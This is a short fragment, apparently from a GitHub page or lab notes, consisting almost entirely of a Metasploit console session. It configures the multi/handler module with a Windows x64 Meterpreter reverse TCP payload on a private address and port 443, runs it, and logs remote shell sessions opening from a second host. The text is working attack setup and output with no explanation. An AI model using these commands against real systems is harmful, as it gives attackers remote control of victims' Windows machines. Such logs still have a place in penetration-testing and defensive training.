 payload => windows/x64/meterpreter_reverse_tcp
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST                        yes       The listen address (an interface may be specified)
LPORT       4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set lhost 10.0.0.5
lhost => 10.0.0.5
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Meterpreter session 1 opened (10.0.0.5:443 -> 10.0.0.6:49361) at 2018-11-11 22:32:41 +0000
[*] Meterpreter session 2 opened (10.0.0.5:443 -> 10.0.0.6:49362) at 2018-11-11 22:32:46 +0000
[*] 10.0.0.6 - Meterpreter session 1 closed.  Reason: Died